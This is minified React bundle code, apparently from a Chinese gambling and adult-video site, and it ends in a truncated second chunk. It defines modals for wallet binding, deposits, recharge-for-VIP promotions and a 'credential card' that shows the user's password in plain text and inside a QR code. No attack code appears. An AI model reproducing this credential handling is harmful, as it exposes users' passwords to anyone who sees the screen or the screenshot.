Pn=(0,s.Ay)(g.gd)(zn||(zn=(0,k.A)(["\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),wn=(0,s.Ay)(g.$n)(Sn||(Sn=(0,k.A)(["\n  box-sizing: border-box;\n  width: 50%;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),kn=e=>{let{extra:t,handleToggle:o}=e;const[i,l]=(0,n.useState)(5),a=(0,s.DP)(),{handleScreenshot:c}=(0,Cn.A)(),{Cdata:d={}}=t,{username:x,password:h,token:p}=d,{data:m}=(0,r.A)(e=>e.site);(0,n.useEffect)(()=>{if(i<=0)return;const e=setInterval(()=>{i>0&&l(i-1)},1e3);return()=>{clearInterval(e)}},[i]);const u=(0,n.useRef)();return(0,f.jsxs)(g.lP,{bg:"game_b2_bg",flexDirection:"column",children:[(0,f.jsxs)(g.gd,{bg:"game_b1_bg",flexDirection:"column",borderRadius:"8px",padding:"40px 20px 0",fontSize:"14px",lineHeight:1.8,ref:u,children:[(0,f.jsx)(g.EY,{mb:"8px",children:"\u8bbe\u7f6e\u6210\u529f\uff01\u4ee5\u4e0b\u662f\u60a8\u7684\u8d26\u6237\u8d44\u6599\uff0c\u8bf7\u59a5\u5584\u4fdd\u7ba1"}),(0,f.jsxs)(g.Om,{style:{borderRadius:"8px",backgroundColor:a.colors.game_b2_bg},children:[(0,f.jsx)(g.EY,{fontWeight:700,children:"\u770b\u7247\u6e38\u620f"}),(0,f.jsx)(g.EY,{color:a.colors.game_primary,children:null===m||void 0===m?void 0:m.site.newest_site_url})]}),(0,f.jsxs)(g.SY,{style:{height:"40px",padding:"10px",borderRadius:"8px",marginTop:"10px",backgroundColor:a.colors.game_b2_bg},children:[(0,f.jsx)(g.EY,{marginRight:"10px",children:"\u767b\u5f55\u8d26\u53f7"}),(0,f.jsx)(g.EY,{color:a.colors.game_primary,children:x})]}),(0,f.jsxs)(g.SY,{style:{height:"40px",padding:"10px",borderRadius:"8px",marginTop:"10px",backgroundColor:a.colors.game_b2_bg},children:[(0,f.jsx)(g.EY,{marginRight:"10px",children:"\u767b\u5f55\u5bc6\u7801"}),(0,f.jsx)(g.EY,{color:a.colors.game_primary,children:h})]}),(0,f.jsx)(g.lP,{style:{padding:"10px",height:"auto"},children:(0,f.jsx)(A.hp,{value:null===p||void 0===p?void 0:p.replace("Bearer ",""),size:180})})]}),(0,f.jsxs)(Pn,{children:[(0,f.jsxs)(wn,{color:i>0?"#e3eaf7":"game_sub_text_color3",disabled:i>0,onClick:()=>i<=0&&o&&o(),children:["\u5173\u95ed",i>0?"(".concat(i,")"):""]}),(0,f.jsx)(wn,{color:"game_primary",onClick:()=>{(0,E.Z$)()?D.y8.show({content:"\u8bf7\u622a\u56fe\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1",duration:2e3}):c(u.current,"\u8d26\u53f7\u8d44\u6599").then(()=>{D.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),o&&o()})},children:"\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1"})]})]})};var An,Yn,En,Rn,Dn,Wn,Tn,Mn=o(31549);const In={alipay:o(94099),kkpay:o(48581),USDT:o(48581),zhupingmu1:o(24797),zhupingmu2:o(53550)},Bn=(0,s.Ay)(g.SY)(An||(An=(0,k.A)(["\n  flex-direction: column;\n  height: auto;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color2),Vn=(0,s.Ay)(g.lP)(Yn||(Yn=(0,k.A)(["\n  flex-direction: column;\n  height: auto;\n"]))),Nn=(0,s.Ay)(g.SY)(En||(En=(0,k.A)(["\n  flex-direction: column;\n  max-height: 60vh;\n  overflow-y: auto;\n  overflow-x: hidden;\n"]))),On=(0,s.Ay)(g.EY)(Rn||(Rn=(0,k.A)(["\n  font-size: 20px;\n  font-weight: 600;\n  color: ",";\n  margin: 10px 0;\n"])),e=>e.theme.colors.game_text),Hn=(0,s.Ay)(g.EY)(Dn||(Dn=(0,k.A)(["\n  font-size: 14px;\n  color: ",";\n  line-height: 22px;\n  margin: 10px 0;\n  padding: 0 15px;\n"])),e=>e.theme.colors.game_text),Fn=(0,s.Ay)(g.gd)(Wn||(Wn=(0,k.A)(["\n  margin-top: 10px;\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),Un=(0,s.Ay)(g.$n)(Tn||(Tn=(0,k.A)(["\n  box-sizing: border-box;\n  width: 50%;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),Ln=e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:i}=e;const{channelName:l,onBindChannel:s}=o,r=(0,n.useMemo)(()=>"kkpay"===l?"\u6682\u65e0\u7ed1\u5b9a\u7684K-Plus\u94b1\u5305":"alipay"===l?"\u6682\u65e0\u7ed1\u5b9a\u7684\u652f\u4ed8\u5b9d\u8d26\u6237":"\u6682\u65e0\u7ed1\u5b9a\u7684\u865a\u62df\u5e01\u5730\u5740",[l]);return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:t}),(0,f.jsx)(g.E9,{src:In[l],width:"150px"}),(0,f.jsx)(Hn,{children:r})]}),(0,f.jsxs)(Fn,{children:[(0,f.jsx)(Un,{color:"game_sub_text_color3",onClick:()=>i&&i(),children:"\u7a0d\u540e\u7ed1\u5b9a"}),(0,f.jsx)(Un,{color:"game_primary",onClick:()=>{s&&s(),i&&i()},children:"\u53bb\u7ed1\u5b9a"})]})]})},Gn={NoBindBopay:e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:n}=e;const{onBindChannel:i}=o;return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:t}),(0,f.jsx)(Hn,{children:"\u6682\u65e0\u7ed1\u5b9a\u7684\u6ce2\u5e01\u94b1\u5305"})]}),(0,f.jsxs)(Fn,{children:[(0,f.jsx)(Un,{color:"game_sub_text_color3",onClick:()=>n&&n(),children:"\u7a0d\u540e\u7ed1\u5b9a"}),(0,f.jsx)(Un,{color:"game_primary",onClick:()=>{i&&i(),n&&n()},children:"\u53bb\u83b7\u53d6"})]})]})},NoBindAlipay:Ln,NoBindkkpay:Ln,MainWindow:e=>{let{title:t="\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e55\u201d\u6309\u94ae",extra:o}=e;const{onLoadModal:i}=o;return(0,n.useEffect)(()=>{i&&i()},[i]),(0,f.jsx)(Bn,{children:(0,f.jsxs)(Vn,{padding:"20px",children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"16px",fontWeight:"600",children:t}),(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",margin:"5px 0",children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u81f3\u684c\u9762"}),(0,f.jsx)(g.E9,{src:In.zhupingmu1,width:"100%"}),(0,f.jsx)(g.E9,{src:In.zhupingmu2,width:"100%",mt:"8px"})]})})},Available:e=>{let{handleToggle:t}=e;return(0,f.jsxs)(g.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,f.jsx)(g.lP,{children:(0,f.jsx)(g.EY,{color:"game_text",fontSize:"14px",children:"\u5373\u5c06\u4e0a\u67b6\uff0c\u656c\u8bf7\u671f\u5f85\uff01"})}),(0,f.jsx)(g.gd,{height:"40px",mt:"20px",children:(0,f.jsx)(g.lP,{color:"#fff",fontSize:"14px",bg:"game_primary",borderRadius:"8px",width:"100%",onClick:()=>{t&&t()},children:"\u6211\u77e5\u9053\u4e86"})})]})},BindAccount:e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:i}=e;const l=(0,s.DP)(),{navigate:a}=(0,C.A)(),{wp_confirmed:c,real_name:d,phone:x}=(0,r.A)(e=>e.gameUser),{onlineCards:h=[]}=(0,r.A)(e=>e.cards),p=(null===h||void 0===h?void 0:h.length)>0,[m]=(0,n.useState)([{title:"\u63d0\u6b3e\u65b9\u5f0f",text:p?"":"\u53bb\u7ed1\u5b9a",textIconName:p?"chenggong":"no",textIconColor:p?"game_bg_success":"game_tip",textIconSize:p?"18px":"14px",iconName:"yinhangka-F",iconColor:"#72ccdb",onClick:()=>{i&&i(),a("/games/accountManage")}},{title:"\u5b9e\u540d\u8ba4\u8bc1",text:Boolean(d)?"":"\u53bb\u5b9e\u540d",textIconName:Boolean(d)?"chenggong":"no",textIconColor:Boolean(d)?"game_bg_success":"game_tip",textIconSize:Boolean(d)?"18px":"14px",iconName:"shiming",iconColor:"#edac7f",onClick:()=>{i&&i(),a("/games/profile/realNameAuth")}},{title:"\u7ed1\u5b9a\u624b\u673a",text:Boolean(x)?"":"\u53bb\u7ed1\u5b9a",textIconName:Boolean(x)?"chenggong":"no",textIconColor:Boolean(x)?"game_bg_success":"game_tip",textIconSize:Boolean(x)?"18px":"14px",iconName:"phone",iconColor:"#7db0ec",onClick:()=>{i&&i(),a("/games/profile/phoneAuth")}},{title:"\u8bbe\u7f6e\u8d44\u91d1\u5bc6\u7801",text:c?"":"\u53bb\u8bbe\u7f6e",textIconName:c?"chenggong":"no",textIconColor:c?"game_bg_success":"game_tip",textIconSize:c?"18px":"14px",iconName:"zjmm",iconColor:"#cf81f1",onClick:()=>{i&&i(),a("/games/setFundPassword")}}]);return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:t}),(0,f.jsx)(Hn,{children:"\u63d0\u73b0\u9700\u8981\u5b8c\u5584\u8d44\u6599\uff0c\u786e\u4fdd\u8d26\u6237\u4ea4\u6613\u5b89\u5168"}),m.map((e,t)=>(0,f.jsxs)(g.gd,{height:"auto",padding:"8px 24px",children:[(0,f.jsxs)(g.SY,{width:"auto",height:"auto",children:[(0,f.jsx)(g.lP,{width:"24px",height:"24px",borderRadius:"50%",bg:"game_bg_color",children:(0,f.jsx)(g.rP,{name:e.iconName,color:e.iconColor,fontSize:"14px"})}),(0,f.jsx)(g.EY,{color:"game_sub_text_color",fontSize:"14px",ml:"10px",children:e.title})]}),(0,f.jsxs)(g.SY,{width:"auto",height:"auto",children:[(0,f.jsx)(g.rP,{name:e.textIconName,color:e.textIconColor,fontSize:e.textIconSize}),e.text&&(0,f.jsx)(g.$n,{width:"62px",height:"26px",color:"game_primary",fontSize:"12px",ml:"8px",bg:"transparent",borderRadius:"6px",border:"1px solid ".concat(l.colors.game_primary),onClick:e.onClick,children:e.text})]})]},t.toString()))]}),(0,f.jsx)(Fn,{children:(0,f.jsx)(g.$n,{width:"100%",height:"40px",color:"game_sub_text_color3",bg:"transparent",onClick:()=>i&&i(),children:"\u7a0d\u540e\u5b8c\u5584"})})]})},BindRealName:e=>{let{extra:t,handleToggle:o}=e;const{values:n={},onComfirm:i}=t;return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,f.jsxs)(Hn,{children:["\u60a8\u586b\u5199\u7684\u59d3\u540d",(0,f.jsx)(g.EY,{color:"game_tip",fontSize:"14px",children:n.real_name||""}),"\u5c06\u4f5c\u4e3a\u6b63\u5f0f\u4f7f\u7528\u4fe1\u606f\uff0c",(0,f.jsx)(g.EY,{color:"game_tip",fontSize:"14px",children:"\u63d0\u4ea4\u540e\u7eed\u5c06\u65e0\u6cd5\u4fee\u6539"}),"\uff0c\u8bf7\u8c28\u614e\u586b\u5199\uff0c\u786e\u8ba4\u65e0\u8bef\u540e\u518d\u63d0\u4ea4\u3002"]})]}),(0,f.jsxs)(Fn,{children:[(0,f.jsx)(Un,{color:"game_sub_text_color3",onClick:()=>o&&o(),children:"\u53d6\u6d88"}),(0,f.jsx)(Un,{color:"game_primary",onClick:()=>{i&&i(),o&&o()},children:"\u786e\u5b9a"})]})]})},RechargeDeposit:e=>{var t;let{handleToggle:o,extra:n}=e;const{channel:i,balance:l,onComfirm:s}=n;return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,f.jsxs)(Hn,{children:["\u60a8\u5f53\u524d",i.name,"\u53ef\u7528\u4f59\u989d\u4e3a",(0,f.jsxs)(g.EY,{color:"game_tip",fontSize:"14px",children:[l||"0",null===(t=xn.sS[i.name])||void 0===t?void 0:t.unit]}),"\uff0c\u662f\u5426\u786e\u5b9a\u5168\u90e8\u8f6c\u5165\u4e2d\u5fc3\u94b1\u5305"]})]}),(0,f.jsxs)(Fn,{children:[(0,f.jsx)(Un,{color:"game_sub_text_color3",onClick:()=>o&&o(),children:"\u53d6\u6d88"}),(0,f.jsx)(Un,{color:"game_primary",onClick:()=>{s&&s(),o&&o()},children:"\u786e\u5b9a"})]})]})},InsufficientBalance:e=>{var t,o;let{handleToggle:n,extra:i}=e;const{channel:l={}}=i;return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(On,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,f.jsxs)(Hn,{children:["\u60a8\u7684",(0,f.jsx)(g.EY,{color:"game_tip",fontSize:"14px",children:(null===(t=xn.sS[l.name])||void 0===t?void 0:t.alias)||""}),"\u4f59\u989d\u4e0d\u8db3\uff0c\u8bf7\u524d\u5f80\u8d2d\u4e70"]})]}),(0,f.jsxs)(Fn,{children:[(0,f.jsx)(Un,{color:"game_sub_text_color3",onClick:()=>n&&n(),children:"\u66f4\u6362\u5145\u503c\u6e20\u9053"}),(0,f.jsxs)(Un,{color:"game_primary",onClick:()=>{const e=window.open();"kkpay"===(null===l||void 0===l?void 0:l.name)?(0,hn.fetchKkpayBuyUrl)().then(t=>{e.location.href=null===t||void 0===t?void 0:t.url}).catch(t=>{e&&e.close&&e.close()}):(0,hn.fetchBopayBuyUrl)().then(t=>{e.location.href=null===t||void 0===t?void 0:t.url}).catch(t=>{e&&e.close&&e.close()}),n&&n()},children:["\u8d2d\u4e70",null===(o=xn.sS[l.name])||void 0===o?void 0:o.alias]})]})]})},BindUserAccount:e=>{let{extra:t,handleToggle:o}=e;const{username:i}=(0,r.A)(e=>e.user),{onFinished:l,onError:s}=t,a=(0,n.useMemo)(()=>(0,Fo.A)({initialValues:{username:i||"",wp_password:"",phone:""},action:mn.bindUser,validationSchema:Ho.K2,onSuccess:e=>{let{data:t,values:n}=e;D.y8.show({duration:2e3,content:"\u7ed1\u5b9a\u8d26\u53f7\u6210\u529f",icon:"success"}),(0,mn.fetchCredentials)().then(e=>{o&&o(),l&&l((null===e||void 0===e?void 0:e.data)||{})}).catch(e=>{D.y8.show({duration:2e3,content:null===e||void 0===e?void 0:e.message,icon:"fail"}),s&&s(e)})},onError:e=>{let{props:t,error:o,values:n}=e;D.y8.show({duration:2e3,content:(null===o||void 0===o?void 0:o.message)||"\u672a\u77e5\u9519\u8bef",icon:"fail"}),s&&s(o)}})(_n),[i,l,s,o]);return(0,f.jsx)(g.lP,{bg:"game_b2_bg",children:(0,f.jsx)(g.SY,{bg:"game_b1_bg",flexDirection:"column",borderRadius:"8px",children:(0,f.jsx)(a,{extra:t,handleToggle:o})})})},BindUserAccountSuccess:kn,CustomerService:e=>{let{handleToggle:t,extra:o}=e;const{customerLink:i}=(0,r.A)(e=>e.games);(0,n.useEffect)(()=>{!i&&(0,Mn.fetchCustomerLink)().catch(e=>{})},[i]);const[l,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t&&s(!0)},[t]),(0,f.jsxs)(g.lP,{style:{width:"100vw",maxWidth:"500px",height:"70vh",minHeight:"300px",position:"fixed",bottom:l?"0":"-70vh",transition:"bottom 1s ease-in-out",left:0,borderRadius:"16px 16px 0 0 ",backgroundColor:"#fff",overflow:"hidden"},children:[(0,f.jsx)(g.lP,{onClick:()=>{t&&t(),s(!1)},style:{position:"absolute",top:0,right:0,width:"50px",height:"48px",backgroundColor:"#fff",borderRadius:"16px"},children:(0,f.jsx)(g.rP,{name:"close",color:"game_sub_text_color",fontSize:"16px"})}),(0,f.jsx)("iframe",{src:i,width:"100%",height:"100%",style:{border:"none"},title:"CustomerService Page"})]})},ActivitiesManual:e=>{let{handleToggle:t}=e;return(0,f.jsxs)(Bn,{children:[(0,f.jsxs)(Vn,{children:[(0,f.jsx)(g.lP,{height:"auto",padding:"10px 0",bg:"game_bg_color",children:(0,f.jsx)(g.EY,{color:"game_text",fontSize:"16px",fontWeight:"600",children:"\u6d3b\u52a8\u8be6\u60c5"})}),(0,f.jsx)(Nn,{children:(0,f.jsxs)(Hn,{children:["\u6d3b\u52a8\u65f6\u95f4\uff1a \u5373\u65e5\u8d77",(0,f.jsx)("br",{}),"\u6d3b\u52a8\u5bf9\u8c61\uff1a \u6240\u6709\u65b0\u7528\u6237",(0,f.jsx)("br",{}),"\u6d3b\u52a8\u89c4\u5219\uff1a",(0,f.jsx)("br",{}),"\xa0\xb7\xa0\u65b0\u7528\u6237\u6bcf\u5145\u503c100\u5143\uff0c\u8d60\u90011\u5929\u89c6\u9891VIP\uff1b\u5145\u503c200\u5143\u8d60\u90012\u5929\uff0c\u4f9d\u6b64\u7c7b\u63a8\uff08\u4ee5100\u5143\u4e3a\u6700\u5c0f\u5145\u503c\u5355\u4f4d\uff09\u3002",(0,f.jsx)("br",{}),"\xa0\xb7\xa0\u5355\u7b14\u5145\u503c\u8fbe\u52305000\u5143\uff0c\u5373\u53ef\u83b7\u5f971\u5e74\u89c6\u9891VIP\uff1b",(0,f.jsx)("br",{}),"\xa0\xb7\xa0\u5355\u7b14\u5145\u503c\u8fbe\u523010000\u5143\uff0c\u5373\u53ef\u83b7\u5f97\u6c38\u4e45\u89c6\u9891VIP\u3002",(0,f.jsx)("br",{}),(0,f.jsx)("br",{}),"\u53c2\u4e0e\u65b9\u5f0f\uff1a",(0,f.jsx)("br",{}),"\u5728\u6d3b\u52a8\u671f\u95f4\u5185\u5b8c\u6210\u6ee1\u8db3\u5bf9\u5e94\u6863\u4f4d\u5145\u503c\u91d1\u989d\uff0c\u7cfb\u7edf\u81ea\u52a8\u53d1\u653eVIP\u5956\u52b1\uff0c\u65e0\u9700\u989d\u5916\u64cd\u4f5c\u3002",(0,f.jsx)("br",{}),(0,f.jsx)("br",{}),"\u6e29\u99a8\u63d0\u793a\uff1a",(0,f.jsx)("br",{}),"\xa0\xb7\xa0\u4ec5\u9650\u65b0\u4eba\u9996\u5145\u53c2\u4e0e\uff0c\u6bcf\u4f4d\u7528\u6237\u4ec5\u80fd\u4eab\u53d7\u4e00\u6b21\u8d60\u9001\u798f\u5229",(0,f.jsx)("br",{}),"\xa0\xb7\xa0\u6bcf\u4f4d\u4f1a\u5458\u53ea\u53ef\u4f7f\u7528\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\u4eab\u6709\u4f18\u60e0\uff0c\u76f8\u540c\u7684\u624b\u673a\u53f7\u7801\u3001\u771f\u5b9e\u59d3\u540d\u3001\u94f6\u884c\u5361\u3001\u4ee5\u53caIP\u5730\u5740\u90fd\u5c06\u88ab\u8ba4\u5b9a\u4e3a\u540c\u4e00\u4e2a\u73a9\u5bb6\uff0c\u5982\u53d1\u73b0\u6709\u8fdd\u89c4\u8005\u6211\u4eec\u5c06\u4fdd\u7559\u65e0\u9650\u671f\u5ba1\u6838\u4ee5\u53ca\u6263\u9664\u7ea2\u5229\u7684\u6743\u5229\u3002",(0,f.jsx)("br",{}),"\xa0\xb7\xa0VIP\u5956\u52b1\u4e0d\u53ef\u6298\u73b0\u6216\u8f6c\u8ba9\uff0c\u5177\u4f53\u89c4\u5219\u8bf7\u53c2\u89c1\u672c\u6d3b\u52a8\uff0c\u6700\u7ec8\u89e3\u91ca\u6743\u5f52\u672c\u5e73\u53f0\u6240\u6709\u3002"]})})]}),(0,f.jsx)(g.$n,{height:"auto",margin:"10px 0",padding:"8px 20px",color:"#fff",fontSize:"14px",borderRadius:"8px",bg:"game_primary",onClick:()=>{t&&t()},children:"\u6211\u77e5\u9053\u4e86\uff0c\u7acb\u5373\u5145\u503c"})]})}},Kn=()=>{const e=(0,h.A)(),{visible:t,type:o,extra:n={}}=(0,r.A)(e=>e.global),i=Gn[o],l=void 0===(null===n||void 0===n?void 0:n.closable)||(null===n||void 0===n?void 0:n.closable);return t&&(null===Gn||void 0===Gn?void 0:Gn.hasOwnProperty(o))?"CustomerService"===o?(0,f.jsx)(p.fP,{visible:t,Contents:i,extra:n,closable:!1,maskClosable:!0,handleToggle:()=>{e((0,m.closeModal)())},style:{width:"100%",maxWidth:"500px"}}):(0,f.jsx)(p.Kx,{visible:t,Contents:i,extra:n,closable:l,maskClosable:!0,handleToggle:()=>{e((0,m.closeModal)())},style:{width:(null===n||void 0===n?void 0:n.width)||"80%"}}):null};var qn=o(84219);const Jn=["closeUserIdModal","extra","tags","defaultTag","feedbackConfig"],$n=["visible"],Qn=o(84812),Zn=e=>{let{closeUserIdModal:t,extra:o,tags:i,defaultTag:l,feedbackConfig:s}=e;(0,Nt.A)(e,Jn);const{site:a}=(0,r.A)(e=>e.site.data),c=(0,r.A)(e=>e.user),{id:d,name:x,password:h}=c,[p,m]=(0,n.useState)(null),{name:u,newest_site_url:b}=a,j=(0,n.useRef)();(0,n.useEffect)(()=>{d&&m((0,E.p6)({id:d,username:x,password:h}))},[h,d,x]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.lP,{width:"330px",height:"500px",flexDirection:"column",backgroundImage:Qn?"url(".concat(Qn,")"):"none",position:"absolute",mt:"2px",pt:"120px",ref:j,style:{backgroundSize:"cover",backgroundRepeat:"no-repeat",zIndex:"10"},children:(0,f.jsxs)(g.lP,{flexDirection:"column",width:"100%",children:[(0,f.jsx)(g.EY,{children:u}),(0,f.jsx)(g.EY,{fontSize:"20px",color:"#ff6b6b",children:b}),(0,f.jsx)(g.lP,{width:"auto",height:"auto",mt:"20px",children:(0,f.jsx)(A.Ay,{value:p,size:160})})]})}),(0,f.jsxs)(g.SY,{zIndex:"100",flexDirection:"column",height:"auto",bg:"#ff6b6b",style:{position:"relative",zIndex:"100"},padding:"20px",children:[(0,f.jsx)(g.rP,{name:"close",color:"#ffffff",onClick:t,style:{position:"absolute",right:"14px",top:"14px",fontSize:"14px"}}),(0,f.jsxs)(g.EY,{fontSize:"20px",color:"#ffffff",children:[u,"\u8eab\u4efd\u51ed\u8bc1\u5361"]}),(0,f.jsx)(g.EY,{mt:"10px",color:"#ffffff",children:"\uff08\u5207\u6362\u7528\u6237-\u627e\u56de\u8d26\u53f7-\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361\uff09"}),(0,f.jsxs)(g.lP,{flexDirection:"column",mt:"16px",borderRadius:"8px",bg:"#fff",padding:"20px",children:[(0,f.jsx)(g.EY,{color:"#ff6b6b",children:"\u8bf7\u59a5\u5584\u4fdd\u5b58\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"}),(0,f.jsx)(g.lP,{mt:"20px",children:(0,f.jsx)(A.Ay,{value:p,size:200})}),(0,f.jsx)(g.$n,{mt:"20px",borderRadius:"20px",border:"solid 1px #ff6b6b;",bg:"transparent",children:(0,f.jsxs)(g.EY,{color:"#ff6b6b",children:["\u5b98\u7f51\uff1a",b]})}),p&&(0,f.jsx)(g.$n,{mt:"15px",borderRadius:"20px",border:"none",bg:"#ff6b6b",onClick:()=>{(0,Y.Tf)(j.current,{quality:1,pixelRatio:1}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d.png"}})):(0,E.GV)(e,"\u6700\u65b0\u57df\u540d.png")}).catch(console.warn)},children:(0,f.jsx)(g.EY,{color:"#fff",children:"\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1"})})]})]})]})},Xn=()=>{const e=(0,qn.A)(),{visible:t}=e,o=(0,Nt.A)(e,$n);return t?(0,f.jsx)(p.Kx,(0,x.A)((0,x.A)({},o),{},{visible:t,handleToggle:o.closeUserIdModal,Contents:Zn,closable:!1,style:{width:"90%"}})):null};o(93211);var ei=o(3936),ti=o(24370);const oi=e=>{var t;let{handleToggle:n,platform:i,type:l,status:s}=e;return(0,f.jsxs)(g.lP,{flexDirection:"column",bg:"bg",style:{position:"fixed",top:"0",left:"0",justifyContent:"space-between"},children:[(0,f.jsx)(R.LazyLoadImage,{src:o(76168),width:"94px",height:"94px",margin:"20px 0 0"}),(0,f.jsx)(g.EY,{fontSize:"18px",fontWeight:"bold",color:"text",children:"\u6e38\u620f\u7ef4\u62a4\u4e2d..."}),(0,f.jsxs)(g.lP,{px:"20px",height:"auto",fontSize:"12px",color:"game_text",children:[(null===ti.directionMap||void 0===ti.directionMap||null===(t=ti.directionMap[l])||void 0===t?void 0:t[i])||"","\u4e8e ",s.map(e=>(0,E.r6)(e.start)+" ~ "+(0,E.r6)(e.end)).join("\uff0c"),"\u8fdb\u884c\u4f8b\u884c\u7ef4\u62a4\uff0c\u8bf7\u5404\u4f4d\u73a9\u5bb6\u8010\u5fc3\u7b49\u5f85\uff01"]}),(0,f.jsx)(g.lP,{height:"40px",style:{borderTop:"solid 1px #ebf0f6"},fontSize:"14px",color:"active",onClick:n,children:"\u6211\u77e5\u9053\u4e86"})]})},ni=()=>{const e=(0,h.A)(),{visible:t,type:o,extra:n}=(0,r.A)(e=>e.global),{title:i="",maskClosable:l,closable:a=!0,style:c={}}=n,d=t&&"Maintain"===o,g=(0,s.DP)();return d?(0,f.jsx)(p.Kx,(0,x.A)((0,x.A)({visible:d,title:i,maskClosable:l,closable:a,Contents:oi,extra:n},n),{},{style:(0,x.A)({width:"270px",height:"246px",backgroundColor:g.colors.b1_bg},c),theme:g,handleToggle:()=>{e((0,m.closeModal)(!1))}})):null},ii=i().memo(()=>{const e=(0,h.A)(),t=Boolean(window.sessionStorage.getItem("DTS_IsPulled"));return(0,n.useEffect)(()=>{S.oT&&!t&&(0,Mn.getGames)({platform:"DTS"}).then(t=>{var o;const n=null===(o=t.data)||void 0===o?void 0:o.find(e=>"DTS"===e.platform&&"\u5927\u9003\u6740"===e.name);n?(window.localStorage.setItem("DTS_GAMES_DATA",JSON.stringify(n)),window.sessionStorage.setItem("DTS_IsPulled","yes")):window.localStorage.removeItem("DTS_GAMES_DATA"),e((0,Mn.setDTS)(n))}).catch(e=>{D.y8.show({duration:3e3,content:null===e||void 0===e?void 0:e.message,icon:"fail"})})},[t,e]),null}),li=()=>{const{theme:e}=(0,r.A)(e=>e.site);return(0,f.jsx)(s.NP,{theme:e,children:(0,f.jsx)(l.Kd,{children:(0,f.jsxs)(a.D2,{children:[(0,f.jsx)(c.A,{children:(0,f.jsx)(Vt,{})}),(0,f.jsx)(d.A,{}),(0,f.jsx)(oo,{}),(0,f.jsx)(po,{}),(0,f.jsx)(fo,{}),(0,f.jsx)(yo,{}),(0,f.jsx)(zo,{}),(0,f.jsx)(Mo,{}),(0,f.jsx)(Xn,{}),(0,f.jsx)(No,{}),(0,f.jsx)(tn,{}),(0,f.jsx)(ln,{}),(0,f.jsx)(ei.d,{}),(0,f.jsx)(_.A,{}),(0,f.jsx)(Ko.A,{}),(0,f.jsx)(ii,{}),(0,f.jsx)(v,{}),(0,f.jsx)(ni,{}),(0,f.jsx)(Kn,{})]})})})},si=()=>(0,f.jsx)(li,{})},97916:(e,t,o)=>{e.exports=o.p+"static/media/zzyk.9d86f9b69aa8e106d9a6.png"},99424:(e,t,o)=>{e.exports=o.p+"static/media/x_game2.158b984240f79fa3b9d8.image"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/3741.ff38c29d.chunk.js
body_size: 5724
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[3741],{3741:(e,t,i)=>{i.r(t),i.d(t,{default:()=>se});var o=i(57528),n=i(41594),a=i.n(n),d=i(86134),s=i(68913),l=i(46320),r=i(23612),c=i(40671),p=i(88118);const x=e=>{const{autoOpen:t=!1}=e||{},i=(0,c.A)(),{data:o}=(0,l.A)(e=>e.site),{site:a}=o,d=(0,p.S4)(null===a||void 0===a?void 0:a.is_open_screen_announcement),s=JSON.parse(window.sessionStorage.getItem("Announcement"))||!1;return{handleOpen:(0,n.useCallback)(()=>{i((0,r.openModal)({type:"Announcement"}))},[i]),showAnnouncement:(t||"/home"===window.location.pathname)&&!s&&d}};var h=i(11733),g=i(98753),u=i(87087),m=i(38863),v=i(67037),j=i(44414);const f=e=>{let{item:t}=e;return(0,j.jsx)(v.lP,{height:"auto",children:(0,j.jsx)(v.E9,{src:null===t||void 0===t?void 0:t.ad,height:"auto",width:"100%",onClick:()=>{(null===t||void 0===t?void 0:t.target)&&(0,p.Ku)(t)}})})},b=e=>{let{item:t}=e;const[i,o]=(0,n.useState)(!1),a=(0,n.useCallback)(()=>{const e=new Image;e.src=t.ad,e.onload=()=>{o(!0)}},[t.ad]),d=!(JSON.parse(window.sessionStorage.getItem("AdPopups"))||[]).includes(null===t||void 0===t?void 0:t.id);return(0,n.useEffect)(()=>{d&&a()},[a,d]),i&&d?(0,j.jsx)(m.Kx,{visible:i,Contents:f,maskStyle:{background:"transparent"},handleToggle:()=>{const 